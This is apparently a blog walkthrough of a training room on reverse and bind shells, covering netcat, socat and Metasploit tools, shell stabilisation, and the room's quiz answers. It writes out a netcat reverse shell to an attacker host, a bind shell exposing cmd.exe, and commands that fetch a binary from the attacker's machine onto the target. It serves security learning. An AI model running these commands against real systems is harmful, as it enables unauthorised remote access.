
Throughout this room we will cover these Reverse and Bind Shells in detail. We will also get to run some shells against our target machine using a variety of tools such as netcat, socat, metasploit, and msfVenom. Since this room has quite a few tasks, I will be breaking it up into three posts to keep the length of the post at a manageable length.
Task 1: What is a Shell
At the most basic level, shells are what we use to interact with the CLI. In Linux this means that bash and sh are just a couple examples of a shell. The Windows equivalent would be cmd.exe and Powershell. Occasionally, when you target a remote system, you can get it to run code of your choosing. When this happens, you want to try to take this access and get yourself a shell that you can interact with.
There are two ways to do this. The first is to create a shell that gives us command line access to the device. This is what we call a reverse shell. The other shell, a bind shell, is made by opening a port on the device which we then connect to and execute commands from there. So now that we understand the two different shells at a high level, let’s move on to task 2.
Task 2: Tools
In this room, we will be using a variety of tools to create our shells with. This task introduces them to us and a brief description of each tool.
Netcat: Can be used to perform a variety of network actions such as banner grabbing. But in this room, we will be using it to create and receive reverse and bind shells. They aren’t very stable, but there are ways we can make them better.
Socat: Is like an improved and more powerful version of Netcat. However, it can be more difficult to use due to the syntax. It also isn’t typically installed by default, So if you want to use it you will need to find a way to get it installed on the target device.
Metasploit – Multi/handler: Is capable of receiving reverse shells. Since it is part of the Metasploit Framework, it can provide stable shells and has a large variety of ways to upgrade the shell.
Msfvenom: this is also part of the Metasploit framework, but is available as a standalone tool. It can be used to generate payloads and in this room, we will focus on using it to create shells
Task 3: Types of Shells
In this task we go over the two different types of shells in a little more depth.
Reverse Shell: is a shell where the target is forced to execute code that connects back to your computer. In order to create a reverse shell, you would have a listener setup on your computer. Then the target device would connect with your listener and you would have a reverse shell at that point. This is a good way to bypass a firewall since connections made from the inside network to the outside are more likely to be allowed.

Bind Shell: When setting up a bind shell, you setup the listener on the target device with a predetermined port. Once the listener is set and running, you would connect to that port from your computer. The advantage to this is that you won’t need to configure your network to receive the shell, but the target’s firewall is more likely to block your connection.

Next, we are shown an example of a reverse shell. On our attacking machine, we ran the following code: sudo nc -lvnp 443 then on the target machine, we run the following: nc <local ip> <port> -e /bin/bash
Now lets look at an example of a bind shell. In this case we run the following command on the target machine: nc -lvnp <port> -e "cmd.exe" This creates our listener on the target machine. From our computer we run the following command to connect: nc <target_ip> <port>
Finally, we talked about interactive and non-interactive shells. Unfortunately, many of your simple shells will be non-interactive. This means your limited to programs/commands that don’t require user interaction to work. On the other hand, interactive shells let you run commands and programs as if you were on the actual machine. The example they provided was an SSH connection. With an interactive shell, you would be able to use ssh to connect to another device, while a non-interactive shell wouldn’t allow you to run the ssh command.
Task 4: Netcat
Yay! We are finally getting to the first tool. Netcat shouldn’t need much of an introduction for those of you who are in the security field. This is one of the most basic network tools we have and is capable of a wide range of things. In this room though, we are focusing on it’s ability to create shells.
Reverse Shells
If you recall from task 3, we looked at how we would setup a netcat listener. I’ll provide the command again so you don’t have to scroll up:
nc -lvnp <port>
Lets break down what the different options are. The “l” tells netcat we want to setup a listener. The “v” tells it that we want verbose output. The “n” tells it not to resolve host names or use DNS. The “p” tells it that the specified port number will follow. When running the command, the “p” is the only option that has to be in a specific spot. It must always be last because the port number has to follow the “p”. If you ordered them like “-nvlp 4443” you would be ok, but if you had them ordered like “-plvn 4443”, it wouldn’t work. Another thing to note is that if you want to use a port below 1024, you need to make sure another service isn’t already running on it and that you use sudo to run it. That said, if you are able to run the command using a well-known port number, your chances to get past the firewall are better.
Bind Shell:
Since we are creating a bind shell, we are going to assume there is already a listener up and running on the target machine. The command we use is pretty straight forward: nc <target_ip> <port>
In a later task we will cover creating the listener on the target machine for our bind shell.
Questions
- Which option tells netcat to listen? l
- How would you connect to a bind shell on the IP Address: 10.10.10.11 with port 8080? nc 10.10.10.11 8080
Task 5: Netcat Shell Stabilization
The biggest issue with a Netcat shell is that they are very unstable connections, they aren’t interact, and contain formatting errors. In this task, we will look at three different ways to stabilize them in Linux: Python, rlwrap, and Socat. Windows is much harder to stabilize, but rlwrap can be useful.
Python

- First run this command, it uses python to spawn a better featured bash shell. You may need to specify the version of python being used such as python 2 or python3. Once the command is run, we’ll have a pretty shell, but things like tab complete and arrow keys still won’t work:
python -c 'import pty;pty.spawn("/bin/bash")' - use the following command to give us access to terminal commands such as clear:
export TERM=xterm - We will now need to background our shell using “ctrl+z”. In our own terminal, we use the following command to turn off our terminal echo and then foregrounds the shell. By turning off our terminal echo, we get tab complete, arrow key functionality, and “ctrl+c” to kill processes instead of our shell:
stty raw -echo; fg
Here is a screenshot of what this looks like
rlwrap
rlwrap is a simple program that gives us tab complete, history, and arrow keys immediately upon receiving the shell. rlwrap is not installed by default on most systems, so you will need to install it on your computer to use it. Once installed, the command to setup the netcat listener changes ever so slightly. Now the command looks like: rlwrap nc -lvnp <port> This works particularly well for Windows shells. To completely stabilize the shell, you can use the same command from step 3 of the python method.
Socat
Finally, we have socat. This really only works well with Linux. With Windows, you will still be left with an unstable shell using socat. The first thing we need to do is get the socat compiled binary to the target machine. One typical way of doing this is by running a web server from your attacking machine inside the directory that contains your compiled binary (sudo python3 -m http.server 80). Then you would use netcat on the target machine to grab the binary (wget <attack_ip>/socat -O /temp/socat). With powershell, you could run the following command for similar results: invoke-webrequest -uri <attack_IP>/socat.exe -outfile C:\\Windows\temp\socat.exe

In order to increase the tty size of any of these techniques, you will need to open another terminal. Then run the command stty -a This will give you a large amount of output, but for now we just care about the rows and columns values. Then in your shell, run the commands stty rows <number> and stty columns <number> Use the numbers you found for each field previously in these two commands. This will allow you to use things that overwrite the screen, such as a text editor.
Questions
How would you change your terminal size to have 238 columns? stty columns 238
What is the syntax for setting up a python3 web server on port 80? sudo python3 -m http.server 80

Leave a comment